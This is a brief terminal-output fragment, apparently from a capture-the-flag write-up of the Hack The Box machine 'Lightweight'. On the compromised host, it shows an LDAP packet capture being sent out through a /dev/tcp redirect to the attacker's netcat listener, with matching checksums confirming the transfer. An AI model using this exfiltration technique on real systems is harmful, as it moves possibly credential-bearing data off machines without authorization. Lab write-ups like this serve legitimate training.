 [10.10.14.40@lightweight ~]$ cat ldap.pcap > /dev/tcp/10.10.14.40/443
[10.10.14.40@lightweight ~]$ md5sum ldap.pcap
a85d65a02145701b1685a30062070cdb  ldap.pcap
[10.10.14.40@lightweight ~]$
root@Kali:~/hackthebox/lightweight# nc -nlvp 443 > ldap.pcap
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.119.
Ncat: Connection from 10.10.10.119:49020.
root@Kali:~/hackthebox/lightweight# md5sum ldap.pcap
a85d65a02145701b1685a30062070cdb  ldap.pcap
root@Kali:~/hackthebox/lightweight#